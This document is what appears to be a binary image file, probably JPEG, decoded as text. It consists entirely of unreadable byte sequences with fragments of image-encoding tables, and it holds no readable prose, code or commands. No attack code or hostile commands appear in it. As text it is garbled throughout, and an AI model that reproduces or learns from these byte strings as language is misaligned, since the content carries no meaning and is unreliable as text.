J$�3^�;�k�l���k�_�]}�(#4�K=��o�Ȕ�ɓ-�&�k�(֯1-�1��t,��2�	����]VF��O\p��}?.țZ�T���n����[��5�$e�SYN�ůb��2BmK�m{�U�U~�!KR�i尨���8��.�Oj��n�%�ny������G.�8���j���&ɴ�!u~l��y�UM�X$�<�E�b�����9Ytŉ�f�J%�Zɴ˖�+u�0�\�r<�Zu�:�$0��)�����,DC�d�������{�a�2��۟	Pds%F�T�*%��������KH��]��LK��8W�3h���AS!ȭ�L2�q� d���v��7$n� d-�v�ߏ"���/�*�o����=��Xl�R�˱��������!D(Q��2
N�}H�	�Y8d��2��4�#��1�p�q
�O��^ƌ���T�'��&V����{���'�!�tT����� �����f@� d/�v�E��d+�����+r�ʊ�c�bGLX��Á�7�e�l�2@� d}����HK���%�a�v���j)�����5�w���VI��ܦ��6�Wا�0b92�)dd�2@�	O&3��=���@�Ӊ}����;i�Zb)�����6���L�N<�"8��~�w&B��]����l��2�JV�qf�LZ�ǴJ2Z�����9z6J祎rl�Z7b��mqc��/
o�U���&"�+��P,�x�kN'�2`��ݓFR�U��M���;ig�)ǛA���'j��K�VfI�s�q�����G���FI�]�V�펐����
�����q��r�v	1���,n�����]7�17P���۞�7d��k�'��4l�nCF���/��v�48S�+�P�U0,.��x�KbŞ���������r�QO��*6�b��`�6 d�j����Q�\�R���k\X�'����N3���	=���HP6+�۩9�΍��Ü{���G���IN�G�y)���7�����pG��K���,{�-ݒjk�Kzkͺ�W����-�`��c�!�}�jXݖ���$�{p��>�<����X�]���%B���fU�����E�&��d֬�M���fv�5dn�;�*Z�g��k�d�xEJӒ㸍�vr�ʆ�A��2:E⫭+��QX��^o^{	O���a�u5qb�I�؜m���-���[࿓��A�*�]����n�9����o(�6�a���eڤ-.'S̡���yl;���V�?��2ڷ>��q{-us|I>�ݭ���Ha�Nywk�v,�jM,W�G`�	�	&���,��US"�뭢Z5�"KQ[�r��8每ڦn�C[�����^�c���v�l�b5�R���x�p"X���Z�,��0gH0�K��ȥ��'N�f��c%k5�6)y�-��>��iHo��S��#4�d���Ä
��;�C��;�C�� p�0L )f�"kY��zݞ�\Y?n��%0Rc-���ٵ/6E�lo�`��$8�>�Kpq�:�x1�T���T5�b�0�b�k(�4��9��A�}��3U���T�<�V6���e��G	ܪ7/������c#�ҁӰ`�X0x�F1:�ல�5���缜z/f���O��5���
LU$Үx�Cѣ�ټ1�7p����bG���	y�~L6L�$�EC[�vMq#�ݞ˞��zh�8<1�7���'uJ\�&����b�x��V�,|��N���U~?;�͚T�I-��7���}�e�x�V;�W�k�#�m��q�S!��O*Ki�8����p!Ɯ""�pn�msd���N�i���Y$�X؟�}�}�[SK��E�2#��F�c���Fd>SA��ɠ�cb��r�	�a�%�Dg���P^��|똍�:����a���ڦ�1=q�,#����!朌�T���C��*�a��(9����I	�T�1����J-�s3��,�#P�e�>�������%"�j4���dñ�h�r;����r�a2X�U٦M��l�ц��0�1�a�
r�N���<�����`��]:"���(/Z�]��kk\�7p)7v���MoZ(�T�̡���a�j#,����6��?� �l� ��Yd*�;8��k��pپ�`����U�;��.2��;��-�<��m�5��*�E���������g��Y~9.殾������պ��j�/��DY(�Vcw*�������l��������������������Y[�yyvXq���m4���%n�ecV���aŔ�'���q�Ye��8��3�y��|{�=qٹ�-`ͩo��d[<CT#�f[Vٺj��A_��z|c�Vc�ю�-ZH�z��ˤ��h�ϕ�[�Eb�kUג�)�Ե���p�����W`�\ؒQ20v���U����4W��=w�|���L����poOf����e^��C՘�tc�V�?^��r����NN,~�g��Ǉ�Ǉ�Ǉ�Ǉ�Ǉ�Ǉ��tu�/���v����MU_&}TOB�~�^Sױ��˛WXO�_^���p#��A����*�;� i��0��?s*���:��Ӣ�;b����h�'�[�j��_�h��4qA��|��#��gQ/ǲ̕�"�l��/�&D�]�¿�^Sױ��˔[�M^�b�2��؋|�]�T���A�P�F1�˹��=A���ʽ>1·�1��n������w��1�6c�l�pٌ�\)����՝D��9`ھa�a���T~L�aD�9cd}yO^�z�.QP����1���[b�)��o��1���b���k��8�̫���z�/N�{��:G�j΢_�e�֜�c	���u��FW}�3�G�Ww]N���c=w�Fs]� �5�(ʡ\� �VZ@����Sd1oa�~�U��t=Y��q�Y�UD���@��@��@��@��@eԾֽ#��iS�o��i��Q9I3�*3y��k>�YI��s�͹Յc���&Sױ���q�c(?_*2s�Z[+����Ph��2�O�s�����cqCqCqCqCt�毧k�3�gb��o���YG��%�(����ҭ�m	i�O^�z�5�U���g���"�e������Ph��2�O�s����$�n/l�� p�8H$�	,|�5};^m+�_`,q.���*����ըcx��r�Gn#<�O^�z�5�U���g���/�[�-��	M��w*��O�s��]K-�M;Aߕɛzx�5};SΥ��H9s4wr/��2D�0�y�Jg��W�f�/$��@g�U!�ܫ�ۋo⪁t{�.:��?�?�fG���ڼ�]��u&1�){F\���C��0�RkV9W�5\�����Wӵf�}���x� wmO��1�-?YZ���z�i�r��G��n&T�_r��� �5��*��"��23P�Σ������9-��)$꘵�.4�"��H�ͽ<_����;���p����D��S�\�U���� �q}8�>���褉�qP��T��O\���c�4��T�,�v��.a�Fk�޵�~���(�ju�>�eLj���-��zF>p�m��y.3U��wy@�%���0n�p�����3����Ή����7X�l��F|m�SSX���ּY󍪶�=�nK�ش�x��
L�-��d�D�|���κգ�;�Go������b�����tG]�� y��s^vk�� ��.������Z_�a�䒕��d���3o���"빒q*�J֤��O��)�7��#��#��y4R��B�ѯH}?��f^�f�8�04{Io�?���@�gӱ�⴬�ʛ$�� �֤��R���u�I�Qk[�!�L���e.	l�#^]5Q��q]�c�Y�Z5	s��G��ru�$��{0nc��K,� Bw�H}>��ʙ.�G���G�a>N�H�A��B�20۩Iƨgӽ�C=��y�!�Ƚ�}�"�0��K�I��U�Q[����֫ ��%�s��~�\a��5�q�ôu�'z+c�[RŹh�}��ƢR��Q��̊|I�� �� 2          !01@AQ"q�2BP`a��#���� ?�Ŧ\x���r��>��Z����w��}�i�_v���)��-"=`�AcF�mm+
��BⰤ�hg��$�����Χ�<��?��sbL5�יu�9 ��	,AlI����Y��V$��5��J��? ��C�b���=�$Ln9`G0�uX�{Q���K��~3RӉ<���[
�ˢi���(!#QK��6����,���`�۬�F��-�R5.�,UIW�� �����-���J�'R�W��2,���y)5Q� �akS�Ĭ���,�'^�д�Ṍ��␑j+�Nj�FՁd�i'z��V)�uJ�������D�i��J�
%��~6"��AA@W����oؼQʬ��z�s���G	�Nr��K%��qp��WT��5�a�-6�_�����W�&�"!)E-�}6�J.�bI�؋�52<�{xޯ�j�U%���_>��u5�v*)u2٭�k�!�+�WAf9��E��	~wȱH?��B��[_d��'#�{樨�x�|���\�-�PƏ��hGf�j�of�"K�W����w���-&p��]�P�qD���ơ{ti3Iԃ75�*��?Ǝ�ԅ)�ꊍ�[a�~���*q+��+��"��6x��;:C�b��� ��#�Ι���a�˙����?��q<� �]��~�D�nH����2S-:~B��T��+��****)���+�wq�h��Y��PC�;�1m��
=���;�TW'm�{�q�W��r��<�w�,���U�7�� :        !1AQ02@B�"����#`aq��3CPr��� ?� ��5XV+���� M�M�	�C�R�����p���O���A�ށKH�Z�1��̨6�!�G�N�$\)թޏ�rƿ���bɞ�.��
xs��x��Y��h��d�pt�Y�u"M|>�k�2O�pg�vw?�"rȍ��T��
pSgr�x��F��WrE�v�j~AY�L!���l�C�f��O��d�[V��g����~��Q�	��O�A��/��)&<��غ7����J�!A�Z6#�$ˁR��6lN��NEKMf(g�LLf8�M�1��pƜ��:�l:D����J����'�H�^j<�ݓ��^ϹG|��h2E��vP�M����):�}�O<�UD��p7����/
Ѱ��%���k��6�˶{�6�	��kN���A��xb1@2�U�aD�Ҏ{z� {L1��Չ6cA�ݻ~]���O]�)'���V"���H��hN�x�b8�s0{[a���.��bC�r��uU�"(�x�$h�'<�
�i|�.@��"0��VdC%h���)�` Xh7�۠�.��%�1�J`e`@�	�O�mmB�f����JF����d;�J�M:��Ǖ�䷣��}X��Ԥg��|�krY-�yWGf1�t�����s��D��m�!���R3���Χ��E�Xx�&!��w2��,
")s\��r[���<#wh�c�:xb����:�h�bb#)j�T_�,䰔P���lЄ<�2���<�!�v9qyWG��0����i��iq�g�N�k� �<xB4'C<U��O`w3�W=�1�ɐ7v���4|c�x+Z����:�DxM�8����|s��T�g�c<�/�@G��?6˝����b�lf#�
X:џ��&�����-v�MKF������+n��_uވ�Qv*,aU��Cs�bv^TV#��iĴ^!��.jː�8uwx�H���*́SX�
\�3���@��ox�����1d�זP)�Y��A�� h���#�����K��� j�4���U'g@�պ��wX
�r`9CI�E.��TE/��T*�P�hX�4En�.)�X����fȦ�{vX�5�cN5����f����� ��@���B�y>�l��F�hQ�7��7t�{E:��d���W&�=�����T*���{6�a�����M�5�^d{��7@��h߳{F��d���͓E4+r���v��mp�?n�?L�pb	�_��� "��NuSM5�� \�'�"(nm������DE2���/�")pZ�gSsQ��h!{M59G%��Q57E��J~G�� K 
    !1 "AQ#0234aqs��@BPRr���$���5Cbc�S�p���������  ?� �7�#���\}�S�Q�l�=:��NMkC�(�{r��ܝ�,�����Y�M��ػjLQ�(�uWd����-6j=�e�%���jb�©�m��oL��^pnj���X��I�M�E���ִ�A-h��!m���� �0��p�WZu�6փ�"cz*�Q�;�^Ȫ�P��T��0Z���z��B00���� ����슠��h_���U^b���R&7�Dj@�U�3���l*�Fȴ�C]�_���8i(ِ�%E��Z����g��,�Pz�?�n@�t���j=�eK��N�.>���-�V���DOi�R��iAI8A�E�+g�*�A\=�yG�$E��W`�={5F��F�փ����ŉ�����~�ҹ:�,�pZ����	Q�:�P��T��ET��������=qU7i;S�Ҋ5�N�jV���I"�f�òΒ�슬�ŷ�M�l�l�@�Pif6�T �|����,ˢ�:�i%6��S�Y���?q���41eZ+����ފ<r����a��V���b�֣[V�d+s� �/��,��ވ	@���:Zeů8T9D���B�i&*��8���U6��NM�i9&/�U7�M*]�F�����I�ԝ[o��x*����$%#VRL"^_��ն�B�@�W��Pi���ˉ����R`��=S�<)&��5?�s��RjY]ퟴ]��nI�R�4Jo&(��O�d$u�n�$_��?X����E�L��[�}�sD�Uh!s�K�GVd�6+�����h7�ޞ10w���rn+�����dT�e=+��N&�A��p�|�u}c�c�BqQ�2�0m6sT�I*�Y�;2	��٧&��V���� >���k�����JBv��:����.e�FQ��HL������W@��i��{ϟ���U��Ti��Kczm�+�3�EDZL�A[lg)C�ސ�Y:�l����J@���P���֡ǟ|#�� ���+h	�K�ZQ�C�����������q.'jL)*��8��UN
�a'�>���&G��� �9"�%*#6t� iQ<��x��

�#@C�T�:Մ$�y�<�*XS�p!.4n���C��*�Խ!�%#Y�$tC��Ґ���A�í+����H�Ǒ[Ԕ�����F'�J?\��aT�-8F͙L���k��^pZQ�)�a-�2�г@��29MjH��f����	�m�A�k�KN@�:>��n���Be��m���8�wr8�~\r�~\r��D�I�6�Ғ4Țkku�;]K��,����$��h%DBQ�* B�0H�L!8�h|�ˡb��R"T��L�)��JF�OKZuV�
��h��d�Ǒ����뜄��$���2-�V`ZZU���%dSO�-�bn̵����*��m
Tk��HK�R�Jo���g�e�(�UP���puZ��!�ՊUN�Ty6oU)��%�T�7�¾��?�c��W���j�FM?3X������ �]�X��`��Ԥ�ZEA��]=�(XN������eӱ��߫Z��!Y��1c^#&�0tW�a�Z^��hķ��>����_���CsW�>�o���b�����ߚ��[���Z)��JF��OLn��x� &;}��'|�1r�UB|sf%�b�������K�_�Y�LՂ�
zeekQ�m(�C#}?�j����q��P��8�V�s�N�-�pM���>P�Ղ�!m����J�_TKyQ�n� �xJ�j�4N���h�p�������#�%G�+��[W���YM�Þ�Z���W�^���_��.��.y5�<�XoU�B����ߗ�6P~q�z��'���;9.�!.�QJ�.�e�x�\l�B�A�ja�
��9f&�4Bl$�[��(H�0�ɹ8 l��WD@���֞��Z?n��1N#h�yk�w�|�F�GX���%G�^l푉�`JOʫ��r�B�p#*�u6��B!K�o�8&��r�6oY&/,(���y��������՞Ц���Bv&� `%ͷq�`���\Ri���n����{`)3^G|�*�w��-,�M��b9���ѕ`��BGP�0��%
�ަ�uF��/K{��E�7B��X�.L,6��0�_&U���j��9쵵W�T)�x�[E�"�0wK�RS�����\��L+uE��]�dc�1������%�n�m�	�Jf �q��]��E����E�	P��Q�ǔ�ݑU^���u��
�!�)F�	xbڸ:��-V���Q��b��1����rQ����1�f*���#	�/>�K��:ҽd���4�4�������ŏ���ό/�i��* �nm��Jڛ�,�D��8?�ٲ/ιFm�D�
��_L��6p.>plS"�{
���xb١�����x�W{��Q�^��'�h��/}D%ĸ�j^��dU]uͧ�8$ZNiGE����֏��)U�pm��m���j�[��";3x�2�����	���*��-ͷb��#��8	��� -4L!J�N��y6�Y������:�5<pl]ב	ׯ؄p��F}?�4<���>�� ����la���e><I�;�aV'��т����B�˃��#�����SM�b�q*�9�R�����N�&Mj�x$���oY��]���
��G��x����)P�I�&�3?�J�H��OR��+�4�%� �oҩ_R���-��"��ҿ�G��^6��; 6���V�	k���=�Qs�)X�e�ߩZ�/���q�$���v|Х+���eWZ#JE��\�GR�Aل|�oS����=i�R�ZM�C��m_��V}ik�:��>��79t���>�Ҹ�1���/ ��#��}��݉�T�[`�@��/�#K�9�W�q%&'d����0��.p�I�����wsv��9�]�0�pF��J�AFǳ4�C�F��G*>���r���)4��V]�ZB=�� �����H�*a�E#����9Q�P}#�H�G�4�Lh Wo����{��eI�F���_��D��5�gЙ�m�ũG4���3IyaN�E���)���I�!��D�36�Z����g���w2��	��m�[�?+fݰ/�����gL̳MѤ�V8�wbZa�[q4ʹ���hƑ�s�>���NYUI��UEb]��+q):�3����+�9�Q�ڎ~�s��������G?j9�P�ڝmKQ�@��*Gɪ��8��z�R`!���*�5$^�U�7)�:QC	zYe��etL�8��ӕƄ�䀢7�O�8��I�%�祑�������e��MV�_�I�^^���z������#-��7Yg�g�A��eL�ss��JC͉}�sMxլO�y${!�s�x��O��C�TI���Β�χ!ۣǃq����o�
�j�y1����yE쀉F�:լ�R���Χ���M��52ɽ&�CO�zM����M��}H
�Ze��̒Pڨ	�/�9ٗ��k>��g3��&��w�1?���YΡ�2y?�NY�Q'�#�:K�>.����?�v9���,wc��ݎb�v9���,wc��݄��6R�����,�H��9j���;Njg��&��NE�����;�D�ǜ�2�a���a�V�m�T=�BU��M*��0ĻM�t��������r� �"�KhؑA}q;ُ���H�C,�P�%�*�H	�c�������Kl��ȓy�^"���R9�������[m�5����,��|"W�LC��� ��D/��R�:|�NI��Nd�i_p��JT�vt�s-JK%��)A8�$��<�a��� ��3�I��y�6��h�����x�� g�G�g:��ȗ��ZxPl������1�>g������(�����1�>g�M�wY
n��4��d�3���`z�?�HP���F(UD4�|U��0��9'>��Fd�i_pbX�*�t�����9I~����&��E�h� k�R_�c�������(��tLM���f<b��#���/����|8)/��D�j�Djq�U1r���Ӫ��J��b��P��1FO��t���a�ǥ������$�<�Yq�mE&��������]���v��;���Nc�?xw����"o�'{1���I�e��)��*��U��	:ʯ����ʯ����ʯ�qU
��$��Ēv��D[N�HX�SBe�{k��t��t�o�����´���b˪��� M9�	�o��������$�<���~0|ه�6X�1.�IڤS'2��:���Rb{�X����x�� g�G�Xo�Gr`c��%{$�J#cd��Dlr���T���aNJ3/�b"�㙻̊J ��p�	H��;�D�ǟ=ۯ�'�$��;Q�� �=�?�M���f<b��#��K��H��1&�N�Uu�'�D�#���q�$ӫ�$�d�Ǔ��"������ʶ��
H��T-�'%�L�9E��HCh gN��%���v���?��B:�D� �<O����ݿV�a����4��'�<�=�ȧ6P�Rbbe_�]�Q18plX<َ���쓕n,�(�>��u�3*u��z>�ɵ6�{�0�QZ�jI���@�k�!򩲄��wY�M֕1�Z���P[j]A�U���WRN��F�&�u�ң6{�_�O|I�`v��0��r )"�u���U�&�P�Z�I�H� d�Pi����=��� .�V���t& N&��yB-/���u��$�d����cG� �Y�QA5WY�w<�ʕ0ү]qG� �yd�G��� ]^��=�sU�+�͘}3M$:�K;ba/:�wR��ڈG\2����	�4�+52�G�!,� !���ea_(���o�R��!�t���@!�?�@L8%�K�t	°��V�MTN��)�Z;�>���:��W�N_;s|��OS����1��H!W��M��t�Y�l�lZ
�c�=��^��wDsǻ�<ݧ�mZ�����)	�Z��޻1�&i��(G4?���9���~��9t6v�r�N�[8(b!2���( �\��(J�x�x�tCmP�ҹT۩B� �ۓE��V����UKW\�r�֬"bUUB�ٶ�S�҃�35f��+L�]�l$��楂ʈ%&�9<�0^PQ
�r���i��e��s֮��w%ԅi�ļ���p��Rl$��bM�4��H7@�i'\!�e���q�,0�2��P� yߓ��L�i'��S&���Bq1mMQkm`��Y|z�ךӥ��ڬҰ�ś�kN[w��`x���q��]�WF����K�u�;KF$��5�*6�w������;p��ÕY5�n�>�Y㵾&,�;
�������Sn�h�I�'�H[�vS]P�$�WK�
cw/$���ɧ�h��l�����-+���酳0�T��5 �.�=c5L��!t&hm!�4�i��ޝ�	V�\�^��.�p���T;iB����������j�����"�Q����a_	�̚�Vc֢T��X>I���l�ǒX"�i)�-�'�0��E#��P
��11:�3��sB�]K@�+���Í�U*�&�lUv*���ya�EN5�*Iv��+���N!(��:�&�@���	뉉����6��=2�R�6�3���������V��� J�vm�)�mV%��7�� ����$j̕�H���ɍqD���j�*�"�:�4=P!K&�h�f8�͕���1� �1���
��(�n�q�im%5��7T��Lcϭ����Z��ʸCm��$'4L-�4�6M3*Ѫ[���ҷJl��6J�ХNiz]j�qW�aS�Ky#�BZa!�P�^A2�Ju��'V�lĢ, }�lM���X�F��6Y�������N8[U�����̦en�� ��� -      !1A Qaq��0��@P�����p�`��  ?!� ���W�Ԕ:8(2��"���
.�5�Òȩ�Iy>����P�MnB� 9,1s9PCk��(Щo1�.٫
��&��=����:?w4"qWA$��ׄ@�I*憆��{�`c�Q׍[q�kG��2ӡ�f ��	'(�G�I�l쐩P�S�8d�d~I�zD#,!��H���)��T�� ��^��9#�*1��-�b�k�@�㹩	4ӮSی2�:Z��XFa���|��	g=P�3i�:񪁁����4?��TfD�DSz���N S�?�!x��T�V�g��d�p�K�ģ�
�Z�)�:��d
`�N a�P���d p\{,x)	��Č����s�=FR�=VǄ�9(n�d�X34�oJ�DO�O�d�D"c�mU�ؤ��쐀�Ԧk��Bz����e�rM�ܘ�9�&�)�q��uG#��댉�7���A���E1�G5��BS���<�٬rAіB�tp&J�1A�xP@!E�%j��p	�)̸B�FE�ML���ߠo��̵!��/�3ZHjH��#֟�5d���I<z�+'s�yJ&Ai��Y�G�I�
 L�Dv�96@����"�F�|�B��M� �D!�� �9W����������a4T�>T�5b��T��W*J?ŀ�$�{�O��*�F��9E��C���A&0�;|�*�@�qS�#�=X��QG&h��:@H���Ѓ� $���ɺ�.�ب�
$B��   �&�0Ҙ�E0�"s��Ho�D����$�d�T��!��(��m�)$NEDΨ~"� a8+��p�&�2(n  �!dL �n��O0�~�j�I.L��s9G�^��$�H��2d�@�cF?#r�C� ��V� &̀�&�t����H�`�"�6$�*���Auh}���p�Q
�b�L�����*Q,���N ���Q�H�I)�.زA62d�Z�I�i� ���2X�07�WE�0#C�f	(B�륡�Q�
;H2*?Ȑ�#Ű�7�`G= #l��!�7�cS8�Ѻ:"���{ui4!Uu�Ai�ESމy��j�v��k��gJ��"�pK�<��vGQ�	��#O��E5�X�Ƈ�(�H��!IB�I�0���#�辵\STg��R��M���"�h��`�r�tFw6�;8�� xF&I�]ٲ-�޷��A
xd�Č��{�!�~DW�#�'�I���V$E��S3��T	Nm� ��2�AA@9J ,�t��߆Y"B��F��� ���������B(�V;�8ܚ�j+�2!��2�N��5L�6.�o����N�d9xC�Ma�E_�ˣ����(�E&"g�wA��� �d7�VI�.$����̪7��H삎������^��`� (咁q�]��LM�x��f.�����a�n�E���?��������� A ?sx��D�mc�N�^�q�a�ZB� S�7\�� �RG�9|Bn4!K�7asr�a�L�I˔dd]3+�ٺQ�P�I�\C�1�Ġ�47��(��+�S,N9A�dJn��K3�_i(�EF����%j~�����A��u���6�'`MfX��sP��j�@�2E���_����)��(#�F}�$�x$Z�@1;����/�T~H@(B��,P3U�ڢ�����@$A��&�[eP� �6����)
�H�	qb_�j'��j5�Tg�*!�e�����uf(�9��	�E'Cm�����n���*�L��
E`�t���� �)�,E��f@��"D Jn�G�L@@'���Hg=Q���bF:�;! 6����	ȃ,�jAvgt(!��aQ5�rGI��P � '�D٧�A�!$��F!�>B%�uȔ����7�� �P;�z��PXMc߱ 4@fJ!���(�7!9���3BF��-���F4�����JqM��pE���䤚�7m�8�GP�>`���#�&�(� P��+�M.��%4&��QH" ��<>��X!xs�CrF��sA�,��U� c��Q$�Ǥ��<S�y`��%#���j;	�rj�m�2
(�V5�u�.����O8p;͒CRr"�=7�ʖ@赶�[>SaY%"��@�IT^?�Rc��!a�n���k��=�]�
�����Q���� *@��5\�x��D���Nv $&��B�=��H3X�%���Aq�������	5�	(X��je��P�[�a��IN����5��r��.p ���f��s,I�h�H�@����p���<)�=�i��ɘEI6���'QT���;���@8.�W��	�;�(Cgbx&'&��&��]�L �!#��j���l�A\��DI0VV4=pu���oڇ�;P����%Pm`��pQP�"}�dp'�&9�L�	�	�I��)粢k_�G��r�YG�o���+d�]���D�\C������1�R���ج&�p�	��t��~�
��1��'1-e�#8(m�-�r%�����
���`��+�
���`��+�
ͽ9�_OEW�8��Yrb�)638D0�S��(=��� h�'Vb������w�@�M�a$�56X�DH�3N%�y�-�^&b�;xL-�x����I�ѳU����f��)#��63�!3X����?����  8�$ *�	�`G�ӻ%1\M�8)��"F四���f/������^��0�T:�:�kZև���GNC( BH��n��Y�Vw<�u��ǝV,sS,�$�(}A>�)��d\(݌*0�r^S�C������1|����Z�$<ѝ�[/1{d�=��-r�	��z3jG�1�H���]H�M�( �"�	�A~�3����J� }��5�.�üL��ve���UUUU ֔ܗxLWщ(vg�C�M�z�~��H,ka��.�xW��0��P#LLvG��%�ee	��r�O��3I��
�&L�2k�xT�=���Y,�H�����=��[�~���q7��Ócb� Q��������''��>,;��] �4��U5�)��p�p�p�p�`���n�dA/F6$N�)���9�	'*Q� ���` �"?	;�c$��d��o��h�����	gA����� Ke�O��3H�����	~�$f��f37FR?q�{�\B����M��pD��� �6y���/��5
U-n�üL��pAG��@�.�A�����ap���?�@�DXzmS�;� d��; ���x��}���/��\kAX�cvBL�&�]x����gPR@�_����aR���)2G��>�������bDP"�I	]P`�݉�XwU��<���Rg�(�f~��h�P�D�'Ƞ�I��4�$� B��\f8B��v+@��m��L*B�[b�G��0C��8�s�"S1 8�� i��t�఺$Ps�"�����#�D%�z�`��nV��r5.]D�S!41� "����2~2�}`���sk�
��f�D=�Z�yA�И(?;|�09��JS��c�*� �� ��z��g���~Clo�ۊ�00��>� ́	U�:cpBr�^?��&����3���h�q�L$�w �7Ηh��ap�;A���e�h�lS��tzC�D�A��K7�$�C1���@���7�;�����E�c)|�$j
��Y�e�
c�*�
�t�F�Ll	���t�a�L�	؂8K���  ���s�`���ͷ����H�4�͆�Pc�r�	ռu1�Pܦ����$$ȡ��?T�@Fb�ȸsC�D4�n�b�#&a X�'i��� �*t#(�t�A��k�Syz�h�"3(&�Y�w�`�F;�SȾa(���5���҉����LM�	x�{��1'E��T�)�h�R^f	���D�A�� e0�Ļ��Y�� B@�,���$	0�4�PC'8PEZeg�(y�`\p�`������Aѻ��8hQ�C�fe�����%L MX5�T�RL!f�W��E‘\�����3��d��oT�d�a3���~X����5'�
��4��YW�@I��8G����                                           �w$�                    ���,                  Rv  	                  ��    Ɋ              W��      �3�            b�  	;6�� 2��          �+  � mP�`�  q\          /  ��Y� "� J         �  �3:�%�  D�        ]   � qM;� 6         �  M?@|V�p  10         
  J��`t� J          � �!�(4�  �            �v� sp ^�          +   �-v�� �           �   1ߏ3@  P           �   �L   a            �@ ��C   R0            5  q�   e@            4.)3�� @8�              7x K_C�0                  �D                                                                ��   8� �	 "� �M4Ѐ  �C`@ 3�jTz@ (AH   p �   À��@-� :      Ā*�  .a�T� � �     ���    �ץ@)�� �       �� �� �8	�W�          ) 
<@ �A��� �L                                                           N�<��    ���0� 	    ��@�� �0��� @J@                                                   �� *  	       !1 AQq�0@a�������`P�� ?� ���Ǜ�
��_HU��:0v��t׿Qr��B<���g8<�3vy��
�M<�dE߹��(���֖S�yö��]b$�ت���4N#�ɋz��>;��V��qe�O���x���jI������:zDP��~g�P��}"�O�;*�q��{�t���2���yw,�c���5]]u�9\[�\>e��
K2����y���,kS��K�9���0u~��d+�j�������������\p+�3�J�������R<�~c�]�=e�X�ۏU��#���K�H�ʎ-bg��w��OH=]����ku��[���l���6=�J܏�/ ���jV7��"�y�{:�5@�H�)eJ��&�=�]��>��?��++V�B\�ձ�47��+��y��ظ���ϸ������EIlY�%�ul��~cq��w�m�t5�f}�7AO3���G�9��A��Q�Xˆ<�/��)q�@?rvS�%`� \1�z�Д���==����-��W�)����qO�Zś�{���˖�p�Zs�r��{�ͪN9�/a�Y�
n sr������j�-��Θ)),f��Ѧn���n��>���n�b#��
���zj���������D�#�"�e��u6�]���#L���Ž&dP2}��������V	F^���;��({�n�������� �&�I�N�"k�?�hǧ�X�}�{�'�/+��
`W�諕�"���Ϗ�]e��,l��J�8��2�L�S����,#��e�`gR�Ǧ:�[>�gV�LՆ�Mb,J`�8�eE��4vJ�1E���.�.-y�LFS)�Ggd�7��Z �`qr�}�2���&�"��!s!����
 �X-�R�\U���� ��"S��u�\�5�J�*��c��Jp�8�[c�[p#�D��5�D�fX���F9W��� +       !1 AQaq������0@��`P��� ?� ѩ�M�CX�'2ׂ�ks��C��t������ż��ƌ��]C"����(���:(�Ǩ������*�S��
?��������o(���� ���ό�Tjo�:k�!� 2���a��nwL�����H�[�����E٠׿�%��9����]m�ѻ��6۝8��d|�g���'rh'#���o��D�@
PKŷ~���	pm^�r�pIC���Ŕ�����G=�3���gM��u?��QH��� �.�nC7����P�T�:�yi� m	���-�Y�A��rr�+[��'�{\�������_���y{�6��C��g�)��V�N#��-F�`����c1|D�s%�ڎ�Ӊ�S�J�@��x��:A�ʕ��+�V���e՟���w�)�:�Ycxn"��6ld]�s�d�b7�{�=4����}��.r�F�͌�ؼ^�3���x�?�ʔxG��q�����y��Ԗ+
�A%�ͩS%64�G��#�=����z�{�*�4y�Ȳu�� R72.;�fVn���ٺ:j����Y ;��a�&�z�����R�:&G|n�"�n��ls�پ� }����_�VY����2�f����;�3̀�p]h�7W���^�pnnn�~�v��[��&_6_[��z�ӣ:�\K���#*��6i٫��f������!eM|�7GO}�oa�&�+�2�#��F �|��' ��o���Uׇ'�K횳�o{ۢTQ�΀�@�H�A��~��=O��򋾻��v����2�f�fS���̠�rv���'yY[���i�O��{
\�pӬ
6m�C>����Y�!oW7���0\�}_Mz��xs_O�a�\�s7F�IAo��Vl��ױ�c��'&&Ik�d�x.�;WGwG�_9g�H$�R]3�lţo`��6B�o.-x4 ?7�n>����&�,+?d�=�҆�gT�?����8�!�fS�@������׷޿��� ��4��8�Jئ�f!mE6�'C �"��N�Ȝ�Ȝ����[D/q3`�qn�h��cA�i1�3Nk6:��+�W��.�)i<n-M*%Rώi1��d��?$�,,�X��ۈ�d�ƈ�Ĳ����r�+���MU�۱���#�k��a��3�W���f�Jk�.�MM�|ѕ ��ITe;����
1o7�9�b��@`UlCo8��1�]�n� ��.�Q�M0R�%����Q���YKK2p3cu$�F��,+*�U��0���ڰ�3
���Ip�U�r�hУ<��fg�x�"���� ��� -      !1AQ aq0����@P�����p�`��  ?� �}�^�/fQ��KF��4]XJ�߱�5S���8ƃv�����و6}�:�������B�g�B�ÃM����ju��z�1ן�r�EX�5['�2�[$�T[VPW4��	��㺜U�2�2H�䅏�!X=�f0y�M�:��s�ن��*���4��d�\���<IQ��a?q��UėE��@r{E��7�q���b-��	�X@��R?H�UKj�H;�4��+�G��|#�n��fd�����UA(#D���R�.3��D�z�w�f׺��:4_a����FYg�׺0�lAtS,�X<Vc�������c�v$���u%�ș�K>��f�,ށ��n�V.y6��}�E�&�77��sX������� hj�]/#��vZ�,��C��k��>��n?�p#��6Ƥ�4��`��>ʚ�L)hݙ�vi@5^Ӆ��WU|Km�S*�J�*�Ge�s	�ź0Ŏ��"�'��fLP]U��A��>Ġ�[����1��2m�1��E�:�|#�:2V���7~��@�0�<�Ω��r���r ��1~� ?�Υ�˰����F(�M�cO&�WFE��u`ꦛ��<��hx9��7��4\�z��	���������v�R	�^��0���	<�q\����Թŏޏa)�ë�3L��]��*�h��Ҳ��U�z�*� &�C/��)��5�^'Y*�*��Xչ��`:����^*?�E�sj?5q^
e����O���d>�y�@����,/����u f �$~�5���� �D��i茾��2���OoԞ�{?��C�3���Y��W8����� è�Cc��*^�ϱ�N�I�&���A��c �N��V`f|�����cU"�X�f�Dԍ�@M�Pff�������B	��L��W~E@�DM�.x\���mlB�N���}1�>
�8%��Th�����Uu�U�""��@v�< t���z^Q��*~
ɒ��&�W�`��T�f�)�M�:��N�:;�A2r��5�t<��;�N�ӆ_T�K�F�Ҽ���E�u��>I��?�C���__�*��̓/�XA����!) ���e���s�Ԋ��}Sh-}! �7��4Xt�}ygA��I��84f:� Fz�H�U;����r��z.f�DS����1'S�:.^ŭ��2��u��%�J���U�$L+Q�ǱO�_�'�"ܩ� 1K�թ������(q�M����8�!J�ʏ�#=�%M���������)� B2>��o�Lxtj��K&3G�0�4S����t� ۛ�� ��#+��v�>[����(�@#1`� aP�j�HC3��Ǉ�<�������A��+�	�:�&��a��,z;ͼ.g"�� �ך8� �Ңp�8�̹�Wx@�
